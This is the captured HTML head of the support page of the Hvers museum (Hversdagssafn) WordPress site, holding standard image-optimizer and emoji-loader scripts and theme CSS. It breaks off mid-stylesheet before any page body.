

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hvers.is/support/
body_size: 14826
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
  <meta charset="UTF-8">
  <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">
  var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");
  </script>
  <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">
  var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Support &#8211; Hvers museum // Hversdagssafn</title>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel="alternate" type="application/rss+xml" title="Hvers museum // Hversdagssafn &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Hvers museum // Hversdagssafn &raquo; Comments Feed" href="/comments/feed/">
  <script>
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hvers.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  </script>
  <style id='wp-block-site-logo-inline-css'>
  .wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}
  </style>
  <style id='wp-block-site-title-inline-css'>
  .wp-block-site-title a{color:inherit}
  </style>
  <style id='wp-block-columns-inline-css'>
  .wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
  </style>
  <style id='tranquillity-block-core-columns-inline-css'>
  /* Column
  --------------------------------------------- */
  .is-style-column-box-shadow {
    box-shadow: 0px 8px 40px -20px rgba(21, 14, 41, 0.12);
    transition: .4s ease;
    border-radius: 16px;
  }

  .is-style-column-box-shadow:hover {
    box-shadow: 0px 12px 60px -20px rgba(21, 14, 41, 0.16);
  }

  </style>
  <style id='wp-block-navigation-link-inline-css'>
  .wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.components-popover-pointer-events-trap{background-color:initial;cursor:pointer;inset:0;position:fixed;z-index:1000000}
  </style>
  <link rel='stylesheet' id='wp-block-navigation-css' href='/wp-includes/blocks/navigation/style.min.css?ver=6.5.5' media='all'>
  <style id='wp-block-group-inline-css'>
  .wp-block-group{box-sizing:border-box}
  </style>
  <style id='tranquillity-block-core-group-inline-css'>
  /* Card Styles */
  .is-style-has-card a, .is-style-has-card a:hover, .is-style-has-card a:focus, .is-style-has-card a:focus-within {
    text-decoration: none;
  }
  .is-style-has-card.has-base-color:hover *,
  .is-style-has-card.has-base-color:hover * {
    color: var(--wp--preset--color--contrast);
  }
  .is-style-has-card.wp-block-cover .wp-block-cover__inner-container,
  .is-style-has-card.wp-block-cover-image .wp-block-cover__inner-container {
    padding: 2rem;
  }
  .is-style-has-card .wp-block-heading a[href]::after,
  .is-style-has-card .wp-block-post-title a[href]::after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
  }
  /* Card Styles: change background on hover */
  .is-style-has-card .wp-block-cover__background.has-background-dim {
    transition: opacity 600ms ease;
  }
  .is-style-has-card:hover .wp-block-cover__background.has-background-dim,
  .is-style-has-card:focus .wp-block-cover__background.has-background-dim {
    opacity: 1;
  }
  /* Card Styles: Change scale on hover */
  @media (prefers-reduced-motion: no-preference) {
    .is-style-has-card img {
        transition: scale 600ms ease;
    }
    .is-style-has-card:hover img, .is-style-has-card:focus-within img {
        scale: 1.1;
    }
  }
  /* Card Styles: adjust focus */
  .is-style-has-card:focus-within {
    box-shadow: 0 0 0 2px hsl(365 100% 100% / .3);
  }
  .is-style-has-card:focus-within :focus {
    outline: none;
  }
  .is-style-has-card:focus-within .wp-block-cover__background.has-background-dim {
    opacity: 1;
  }
  </style>
  <style id='wp-block-paragraph-inline-css'>
  .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
  </style>
  <style id='wp-emoji-styles-inline-css'>

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <style id='wp-block-library-inline-css'>
  :root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:#9747ff}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
  </style>
  <link rel='stylesheet' id='coblocks-extensions-css' href='/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.14' media='all'>
  <link rel='stylesheet' id='coblocks-animation-css' href='/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all'>
  <style id='global-styles-inline-css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #f6f8f9;--wp--preset--color--surface: #2e614800;--wp--preset--color--contrast: #000000;--wp--preset--color--primary: #2e6148;--wp--preset--color--custom-green: #2e6148;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1.125rem;--wp--preset--font-size--medium: clamp(2rem, 2.25vw, 2.25rem);--wp--preset--font-size--large: clamp(2.25rem, 3vw, 3rem);--wp--preset--font-size--x-large: clamp(3rem, 4.75vw, 4.75rem);--wp--preset--font-size--extra-small: 1rem;--wp--preset--font-size--xx-large: clamp(3.75rem, 5.75vw, 5.75rem);--wp--preset--font-size--huge: clamp(4.75rem, 6.75vw, 6.75rem);--wp--preset--font-size--gigantic: 